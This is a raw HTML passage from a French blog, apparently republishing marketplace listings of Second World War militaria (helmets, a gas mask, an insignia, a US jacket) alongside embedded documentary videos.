jeudi 28 juin 2018. Il est dans la catégorie &laquo;&nbsp;Collections\Militaria\Insignes\2nde guerre mondiale 39-45&Prime;. Le vendeur est &laquo;&nbsp;centgardes&nbsp;&raquo; et est localisé à/en VARENNES-VAUZELLES. Cet article peut être livré partout dans le monde.
 

<ul>   
<li>Période: 1945</li>
<li>Pays, Organisation: France</li>
<li>Type: insigne</li>
<li>Service: Armée de l&rsquo;air</li>
</ul>
<br/><img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/jirusaloh.gif" title="Walt Disney Escadrille d aviation legere d appui 14/72 Thiersville Algerie" alt="Walt Disney Escadrille d aviation legere d appui 14/72 Thiersville Algerie"/>	<br/>
	
		<p class="post-tags clearfix"><a href="https://2ndeguerremondiale3945.net/tag/algerie/">#algerie</a><a href="https://2ndeguerremondiale3945.net/tag/appui/">#appui</a><a href="https://2ndeguerremondiale3945.net/tag/aviation/">#aviation</a><a href="https://2ndeguerremondiale3945.net/tag/disney/">#disney</a><a href="https://2ndeguerremondiale3945.net/tag/escadrille/">#escadrille</a><a href="https://2ndeguerremondiale3945.net/tag/legere/">#légère</a><a href="https://2ndeguerremondiale3945.net/tag/thiersville/">#thiersville</a><a href="https://2ndeguerremondiale3945.net/tag/walt/">#walt</a></p>		
	</div>
	<div class="post-meta">	
		    	  	
    	<p>
    		<span class="glyphicon glyphicon-folder-open"></span>
    		walt    	</p>
    	<p><span class="glyphicon glyphicon-comment"></span>Pas de commentaire</p>	    	
    </div>    
</article>
	</div><div class="article-holder"><article id="post-1855" class="post-1855 post type-post status-publish format-standard hentry category-grandes tag-batailles tag-grandes tag-iiie tag-reich tag-s01e01 tag-victoires">
		<div class="article-content">		
		<h3 class="post-title"><a href="https://2ndeguerremondiale3945.net/2018/06/30/39-45-les-grandes-batailles-s01e01-les-victoires-du-iiie-reich/" rel="bookmark">39 45 Les Grandes Batailles S01e01 Les Victoires Du Iiie Reich</a></h3><p class="post-date-author"><span class="glyphicon glyphicon-calendar"></span>juin 30, 2018<span class="glyphicon glyphicon-user"></span>admin</p><hr/><iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/QdpAYMIfICk" frameborder="0" allowfullscreen></iframe>	
		<p class="post-tags clearfix"><a href="https://2ndeguerremondiale3945.net/tag/batailles/">#batailles</a><a href="https://2ndeguerremondiale3945.net/tag/grandes/">#grandes</a><a href="https://2ndeguerremondiale3945.net/tag/iiie/">#iiie</a><a href="https://2ndeguerremondiale3945.net/tag/reich/">#reich</a><a href="https://2ndeguerremondiale3945.net/tag/s01e01/">#s01e01</a><a href="https://2ndeguerremondiale3945.net/tag/victoires/">#victoires</a></p>		
	</div>
	<div class="post-meta">	
		    	  	
    	<p>
    		<span class="glyphicon glyphicon-folder-open"></span>
    		grandes    	</p>
    	<p><span class="glyphicon glyphicon-comment"></span>Pas de commentaire</p>	    	
    </div>    
</article>
	</div><div class="article-holder"><article id="post-1854" class="post-1854 post type-post status-publish format-standard hentry category-histoire tag-allemands tag-documentaire tag-fran tag-guerre tag-histoire tag-pendant tag-trains">
		<div class="article-content">		
		<h3 class="post-title"><a href="https://2ndeguerremondiale3945.net/2018/06/29/histoire-des-trains-trains-allemands-pendant-la-guerre-documentaire-en-fran-ais/" rel="bookmark">Histoire Des Trains Trains Allemands Pendant La Guerre Documentaire En Fran Ais</a></h3><p class="post-date-author"><span class="glyphicon glyphicon-calendar"></span>juin 29, 2018<span class="glyphicon glyphicon-user"></span>admin</p><hr/><iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/oC0zMYlFzCw" frameborder="0" allowfullscreen></iframe>	
		<p class="post-tags clearfix"><a href="https://2ndeguerremondiale3945.net/tag/allemands/">#allemands</a><a href="https://2ndeguerremondiale3945.net/tag/documentaire/">#documentaire</a><a href="https://2ndeguerremondiale3945.net/tag/fran/">#fran</a><a href="https://2ndeguerremondiale3945.net/tag/guerre/">#guerre</a><a href="https://2ndeguerremondiale3945.net/tag/histoire/">#histoire</a><a href="https://2ndeguerremondiale3945.net/tag/pendant/">#pendant</a><a href="https://2ndeguerremondiale3945.net/tag/trains/">#trains</a></p>		
	</div>
	<div class="post-meta">	
		    	  	
    	<p>
    		<span class="glyphicon glyphicon-folder-open"></span>
    		histoire    	</p>
    	<p><span class="glyphicon glyphicon-comment"></span>Pas de commentaire</p>	    	
    </div>    
</article>
	</div><div class="article-holder"><article id="post-1853" class="post-1853 post type-post status-publish format-standard hentry category-guerre tag-101eme tag-airbornes tag-guerre">
		<div class="article-content">		
		<h3 class="post-title"><a href="https://2ndeguerremondiale3945.net/2018/06/29/guerre-39-45-vid-o-101eme-airbornes/" rel="bookmark">Guerre 39 45 VID O 101eme Airbornes</a></h3><p class="post-date-author"><span class="glyphicon glyphicon-calendar"></span>juin 29, 2018<span class="glyphicon glyphicon-user"></span>admin</p><hr/><iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/N0hvBxcltUU" frameborder="0" allowfullscreen></iframe>	
		<p class="post-tags clearfix"><a href="https://2ndeguerremondiale3945.net/tag/101eme/">#101eme</a><a href="https://2ndeguerremondiale3945.net/tag/airbornes/">#airbornes</a><a href="https://2ndeguerremondiale3945.net/tag/guerre/">#guerre</a></p>		
	</div>
	<div class="post-meta">	
		    	  	
    	<p>
    		<span class="glyphicon glyphicon-folder-open"></span>
    		guerre    	</p>
    	<p><span class="glyphicon glyphicon-comment"></span>Pas de commentaire</p>	    	
    </div>    
</article>
	</div><div class="article-holder"><article id="post-1852" class="post-1852 post type-post status-publish format-standard hentry category-casque tag-allemand tag-casque tag-complet tag-dans tag-original">
		<div class="article-content">		
		<h3 class="post-title"><a href="https://2ndeguerremondiale3945.net/2018/06/28/casque-allemand-complet-dans-son-jus-100-original/" rel="bookmark">Casque allemand complet dans son jus 100% original</a></h3><p class="post-date-author"><span class="glyphicon glyphicon-calendar"></span>juin 28, 2018<span class="glyphicon glyphicon-user"></span>admin</p><hr/>  <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Casque_allemand_complet_dans_son_jus_100_original_01_ikq.jpg" title="Casque allemand complet dans son jus 100% original" alt="Casque allemand complet dans son jus 100% original"/>

<br/>	
	<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Casque_allemand_complet_dans_son_jus_100_original_02_mp.jpg" title="Casque allemand complet dans son jus 100% original" alt="Casque allemand complet dans son jus 100% original"/>	
 <br/>
	
<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Casque_allemand_complet_dans_son_jus_100_original_03_erb.jpg" title="Casque allemand complet dans son jus 100% original" alt="Casque allemand complet dans son jus 100% original"/>	



<br/> 
	 	
 <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Casque_allemand_complet_dans_son_jus_100_original_04_kmlv.jpg" title="Casque allemand complet dans son jus 100% original" alt="Casque allemand complet dans son jus 100% original"/>

<br/> 

 
<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Casque_allemand_complet_dans_son_jus_100_original_05_vl.jpg" title="Casque allemand complet dans son jus 100% original" alt="Casque allemand complet dans son jus 100% original"/>  <br/> 
 
<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Casque_allemand_complet_dans_son_jus_100_original_06_qq.jpg" title="Casque allemand complet dans son jus 100% original" alt="Casque allemand complet dans son jus 100% original"/> 
		
<br/> <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Casque_allemand_complet_dans_son_jus_100_original_07_tw.jpg" title="Casque allemand complet dans son jus 100% original" alt="Casque allemand complet dans son jus 100% original"/>
  <br/> 
 		<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Casque_allemand_complet_dans_son_jus_100_original_08_oed.jpg" title="Casque allemand complet dans son jus 100% original" alt="Casque allemand complet dans son jus 100% original"/>
	<br/>	

<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Casque_allemand_complet_dans_son_jus_100_original_09_dnfz.jpg" title="Casque allemand complet dans son jus 100% original" alt="Casque allemand complet dans son jus 100% original"/>
<br/> <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Casque_allemand_complet_dans_son_jus_100_original_10_spmz.jpg" title="Casque allemand complet dans son jus 100% original" alt="Casque allemand complet dans son jus 100% original"/> 	 <br/>	

 
<br/>   	<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/jirusaloh.gif" title="Casque allemand complet dans son jus 100% original" alt="Casque allemand complet dans son jus 100% original"/>   <br/> 
Casque all M40 100% ORIGINAL insigne complet, marquage coque SE6? Et 7360 (convient tour de tete 59), coiffe souple, jugulaire seche et bout cassé mais present, ni felé ni percé, tres belle piece de collection. L&rsquo;item &laquo;&nbsp;Casque allemand complet dans son jus 100% original&nbsp;&raquo; est en vente depuis le mercredi 27 juin 2018. Il est dans la catégorie &laquo;&nbsp;Collections\Militaria\Uniformes, coiffures, casques\2nde guerre mondiale 39-45&Prime;. Le vendeur est &laquo;&nbsp;korsikapanzer&nbsp;&raquo; et est localisé à/en Castifao. Cet article peut être livré partout dans le monde.

<br/> 	<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/jirusaloh.gif" title="Casque allemand complet dans son jus 100% original" alt="Casque allemand complet dans son jus 100% original"/>   <br/>  		
		<p class="post-tags clearfix"><a href="https://2ndeguerremondiale3945.net/tag/allemand/">#allemand</a><a href="https://2ndeguerremondiale3945.net/tag/casque/">#casque</a><a href="https://2ndeguerremondiale3945.net/tag/complet/">#complet</a><a href="https://2ndeguerremondiale3945.net/tag/dans/">#dans</a><a href="https://2ndeguerremondiale3945.net/tag/original/">#original</a></p>		
	</div>
	<div class="post-meta">	
		    	  	
    	<p>
    		<span class="glyphicon glyphicon-folder-open"></span>
    		casque    	</p>
    	<p><span class="glyphicon glyphicon-comment"></span>Pas de commentaire</p>	    	
    </div>    
</article>
	</div><div class="article-holder"><article id="post-1851" class="post-1851 post type-post status-publish format-standard hentry category-rare tag-neutralise tag-allemand tag-german tag-mask tag-masque tag-militaria tag-normandy tag-rare">
		<div class="article-content">		
		<h3 class="post-title"><a href="https://2ndeguerremondiale3945.net/2018/06/28/rare-masque-a-gaz-allemand-normandy-ww2-german-gas-mask-neutralise-militaria/" rel="bookmark">RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria</a></h3><p class="post-date-author"><span class="glyphicon glyphicon-calendar"></span>juin 28, 2018<span class="glyphicon glyphicon-user"></span>admin</p><hr/>
<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/RARE_Masque_a_gaz_allemand_NORMANDY_WW2_German_gas_mask_Neutralise_Militaria_01_tz.jpg" title="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria" alt="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria"/>
 
 <br/>    <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/RARE_Masque_a_gaz_allemand_NORMANDY_WW2_German_gas_mask_Neutralise_Militaria_02_xia.jpg" title="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria" alt="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria"/> 	<br/>
 
<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/RARE_Masque_a_gaz_allemand_NORMANDY_WW2_German_gas_mask_Neutralise_Militaria_03_yjw.jpg" title="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria" alt="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria"/>
  	<br/>		
  <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/RARE_Masque_a_gaz_allemand_NORMANDY_WW2_German_gas_mask_Neutralise_Militaria_04_wgwl.jpg" title="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria" alt="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria"/>		<br/>	
		<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/RARE_Masque_a_gaz_allemand_NORMANDY_WW2_German_gas_mask_Neutralise_Militaria_05_uj.jpg" title="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria" alt="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria"/> 
 <br/>
 	
<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/RARE_Masque_a_gaz_allemand_NORMANDY_WW2_German_gas_mask_Neutralise_Militaria_06_qsu.jpg" title="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria" alt="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria"/> 
<br/>   
 
 <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/RARE_Masque_a_gaz_allemand_NORMANDY_WW2_German_gas_mask_Neutralise_Militaria_07_bpjw.jpg" title="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria" alt="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria"/>	
 
<br/><img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/RARE_Masque_a_gaz_allemand_NORMANDY_WW2_German_gas_mask_Neutralise_Militaria_08_zve.jpg" title="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria" alt="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria"/>	
	
 <br/> 	
<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/RARE_Masque_a_gaz_allemand_NORMANDY_WW2_German_gas_mask_Neutralise_Militaria_09_cblk.jpg" title="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria" alt="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria"/>	 <br/>
<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/RARE_Masque_a_gaz_allemand_NORMANDY_WW2_German_gas_mask_Neutralise_Militaria_10_ej.jpg" title="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria" alt="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria"/>
	<br/>   	
<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/RARE_Masque_a_gaz_allemand_NORMANDY_WW2_German_gas_mask_Neutralise_Militaria_11_hrw.jpg" title="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria" alt="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria"/>
 

<br/>
 <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/RARE_Masque_a_gaz_allemand_NORMANDY_WW2_German_gas_mask_Neutralise_Militaria_12_kut.jpg" title="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria" alt="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria"/> 	
 	 
<br/>

	<br/>		<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/jirusaloh.gif" title="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria" alt="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria"/>  	<br/> 	Ensemble complet de masque a gaz allemand WW2, l&rsquo;ensemble provient de la région de saint Lo en Normandie. Une grande Sangle Américaine US a était rajoutée sur le boitier, La petite sangle est celle d&rsquo;origine. L&rsquo;ensemble est composé -D&rsquo;un masque a gaz Complet avec sa cartouche et ses sangles. D&rsquo;une Housse en toile avec cordon de serrage et matricule. D&rsquo;un etui en acier avec sa peinture Kaki, présence de camouflage (manque un morceau sur le fermoir). D&rsquo;un flacon de produit en verre. D&rsquo;un compartiment a pillule en Bakelite. D&rsquo;un tube de losantin cassé avec couvercle manquant. Ensemble bien jus, mais a besoin d&rsquo;un Nettoyage. Attention a bien regarder les photos, elles font pas parties ensemble de la description. Retour accepté sur motif argumenté et aux frais de l&rsquo;acheteur. L&rsquo;item &laquo;&nbsp;RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria&nbsp;&raquo; est en vente depuis le lundi 25 juin 2018. Il est dans la catégorie &laquo;&nbsp;Collections\Militaria\Accessoires, pièces détachées\2nde guerre mondiale 39-45&Prime;. Le vendeur est &laquo;&nbsp;geo-trouve-tout&nbsp;&raquo; et est localisé à/en Cametours. Cet article peut être livré partout dans le monde.
	<ul>

<li>Type: Equipement du soldat, Accessoire</li>
<li>Pays, Organisation: Allemagne</li>
<li>Pays de fabrication: Allemagne</li>
<li>Période: 1940</li>
</ul>
<br/><img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/jirusaloh.gif" title="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria" alt="RARE Masque a gaz allemand NORMANDY WW2 German gas mask -Neutralisé Militaria"/><br/>	
		<p class="post-tags clearfix"><a href="https://2ndeguerremondiale3945.net/tag/neutralise/">#-neutralisé</a><a href="https://2ndeguerremondiale3945.net/tag/allemand/">#allemand</a><a href="https://2ndeguerremondiale3945.net/tag/german/">#german</a><a href="https://2ndeguerremondiale3945.net/tag/mask/">#mask</a><a href="https://2ndeguerremondiale3945.net/tag/masque/">#masque</a><a href="https://2ndeguerremondiale3945.net/tag/militaria/">#militaria</a><a href="https://2ndeguerremondiale3945.net/tag/normandy/">#normandy</a><a href="https://2ndeguerremondiale3945.net/tag/rare/">#rare</a></p>		
	</div>
	<div class="post-meta">	
		    	  	
    	<p>
    		<span class="glyphicon glyphicon-folder-open"></span>
    		rare    	</p>
    	<p><span class="glyphicon glyphicon-comment"></span>Pas de commentaire</p>	    	
    </div>    
</article>
	</div><div class="article-holder"><article id="post-1850" class="post-1850 post type-post status-publish format-standard hentry category-francais tag-adrian tag-artillerie tag-casque tag-coque tag-francais tag-rare tag-special tag-type">
		<div class="article-content">		
		<h3 class="post-title"><a href="https://2ndeguerremondiale3945.net/2018/06/27/ww2-francais-adrian-coque-de-casque-special-type-artillerie-rare/" rel="bookmark">WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare</a></h3><p class="post-date-author"><span class="glyphicon glyphicon-calendar"></span>juin 27, 2018<span class="glyphicon glyphicon-user"></span>admin</p><hr/>	<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/WW2_FRANCAIS_ADRIAN_COQUE_DE_CASQUE_SPECIAL_TYPE_ARTILLERIE_rare_01_biu.jpg" title="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare" alt="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare"/> <br/>

 
<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/WW2_FRANCAIS_ADRIAN_COQUE_DE_CASQUE_SPECIAL_TYPE_ARTILLERIE_rare_02_gpap.jpg" title="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare" alt="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare"/>
<br/>
 
 
<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/WW2_FRANCAIS_ADRIAN_COQUE_DE_CASQUE_SPECIAL_TYPE_ARTILLERIE_rare_03_wpwo.jpg" title="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare" alt="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare"/> <br/>
	<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/WW2_FRANCAIS_ADRIAN_COQUE_DE_CASQUE_SPECIAL_TYPE_ARTILLERIE_rare_04_flh.jpg" title="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare" alt="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare"/> 	 <br/>
 

 <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/WW2_FRANCAIS_ADRIAN_COQUE_DE_CASQUE_SPECIAL_TYPE_ARTILLERIE_rare_05_ou.jpg" title="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare" alt="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare"/>		 <br/>

<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/WW2_FRANCAIS_ADRIAN_COQUE_DE_CASQUE_SPECIAL_TYPE_ARTILLERIE_rare_06_ynf.jpg" title="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare" alt="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare"/>			
<br/> 
 <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/WW2_FRANCAIS_ADRIAN_COQUE_DE_CASQUE_SPECIAL_TYPE_ARTILLERIE_rare_07_cnic.jpg" title="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare" alt="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare"/>
<br/> <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/WW2_FRANCAIS_ADRIAN_COQUE_DE_CASQUE_SPECIAL_TYPE_ARTILLERIE_rare_08_tyau.jpg" title="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare" alt="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare"/> 
<br/><img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/WW2_FRANCAIS_ADRIAN_COQUE_DE_CASQUE_SPECIAL_TYPE_ARTILLERIE_rare_09_imno.jpg" title="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare" alt="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare"/> 
<br/>  	<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/WW2_FRANCAIS_ADRIAN_COQUE_DE_CASQUE_SPECIAL_TYPE_ARTILLERIE_rare_10_bq.jpg" title="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare" alt="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare"/> 

	 <br/>  <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/WW2_FRANCAIS_ADRIAN_COQUE_DE_CASQUE_SPECIAL_TYPE_ARTILLERIE_rare_11_rce.jpg" title="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare" alt="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare"/>
 

  <br/>	
   <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/WW2_FRANCAIS_ADRIAN_COQUE_DE_CASQUE_SPECIAL_TYPE_ARTILLERIE_rare_12_upiy.jpg" title="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare" alt="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare"/>

<br/>  

	
 
 
 <br/>

<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/jirusaloh.gif" title="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare" alt="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare"/>
	
<br/>		
COQUE DE CASQUE FRANCAIS DE TYPE ARTILLERIE SPECIALE. AVEC BANDEAU DE CUIR. JE CONSULTE MES MAILS TOUS LES JOURS DONC RÉPONSE RAPIDE Je fais l&rsquo;envoi dès réception du paiement. Bien emballé dans un emballage sous bulle. L&rsquo;item &laquo;&nbsp;WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare&nbsp;&raquo; est en vente depuis le lundi 25 juin 2018. Il est dans la catégorie &laquo;&nbsp;Collections\Militaria\Uniformes, coiffures, casques\2nde guerre mondiale 39-45&Prime;. Le vendeur est &laquo;&nbsp;passage1939-1945&Prime; et est localisé à/en versailles. Cet article peut être expédié au pays suivant: Europe.

 <ul>			 
<li>Sous-type: Casque</li>
<li>Période: 39-45</li>
<li>Pays, Organisation: France</li>
<li>Type: Equipement du soldat, Accessoire</li>
 </ul>	

<br/>
<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/jirusaloh.gif" title="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare" alt="WW2 FRANCAIS ADRIAN COQUE DE CASQUE SPECIAL TYPE ARTILLERIE rare"/> <br/>	
		<p class="post-tags clearfix"><a href="https://2ndeguerremondiale3945.net/tag/adrian/">#adrian</a><a href="https://2ndeguerremondiale3945.net/tag/artillerie/">#artillerie</a><a href="https://2ndeguerremondiale3945.net/tag/casque/">#casque</a><a href="https://2ndeguerremondiale3945.net/tag/coque/">#coque</a><a href="https://2ndeguerremondiale3945.net/tag/francais/">#francais</a><a href="https://2ndeguerremondiale3945.net/tag/rare/">#rare</a><a href="https://2ndeguerremondiale3945.net/tag/special/">#special</a><a href="https://2ndeguerremondiale3945.net/tag/type/">#type</a></p>		
	</div>
	<div class="post-meta">	
		    	  	
    	<p>
    		<span class="glyphicon glyphicon-folder-open"></span>
    		francais    	</p>
    	<p><span class="glyphicon glyphicon-comment"></span>Pas de commentaire</p>	    	
    </div>    
</article>
	</div><div class="article-holder"><article id="post-1849" class="post-1849 post type-post status-publish format-standard hentry category-blouson tag-101e tag-airborne tag-army tag-blouson tag-materiel tag-original">
		<div class="article-content">		
		<h3 class="post-title"><a href="https://2ndeguerremondiale3945.net/2018/06/27/blouson-m41-101e-airborne-us-army-ww2-materiel-original/" rel="bookmark">Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)</a></h3><p class="post-date-author"><span class="glyphicon glyphicon-calendar"></span>juin 27, 2018<span class="glyphicon glyphicon-user"></span>admin</p><hr/>
<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Blouson_M41_101e_Airborne_US_ARMY_WW2_materiel_original_01_drn.jpg" title="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)" alt="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)"/>	 
	  	<br/> 

<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Blouson_M41_101e_Airborne_US_ARMY_WW2_materiel_original_02_bobt.jpg" title="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)" alt="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)"/>  <br/> 
 

<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Blouson_M41_101e_Airborne_US_ARMY_WW2_materiel_original_03_bdu.jpg" title="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)" alt="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)"/> 	   
<br/>

 <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Blouson_M41_101e_Airborne_US_ARMY_WW2_materiel_original_04_fecz.jpg" title="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)" alt="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)"/>  <br/>   
<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Blouson_M41_101e_Airborne_US_ARMY_WW2_materiel_original_05_miz.jpg" title="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)" alt="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)"/>		
	<br/>
   <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Blouson_M41_101e_Airborne_US_ARMY_WW2_materiel_original_06_iv.jpg" title="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)" alt="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)"/>	 


<br/>	

	
<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Blouson_M41_101e_Airborne_US_ARMY_WW2_materiel_original_07_ck.jpg" title="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)" alt="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)"/>
 	 <br/>
<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Blouson_M41_101e_Airborne_US_ARMY_WW2_materiel_original_08_ca.jpg" title="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)" alt="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)"/>    <br/>  
 <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Blouson_M41_101e_Airborne_US_ARMY_WW2_materiel_original_09_mr.jpg" title="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)" alt="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)"/>  
  	 <br/>
 <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Blouson_M41_101e_Airborne_US_ARMY_WW2_materiel_original_10_hkpw.jpg" title="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)" alt="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)"/>
 
 <br/>     
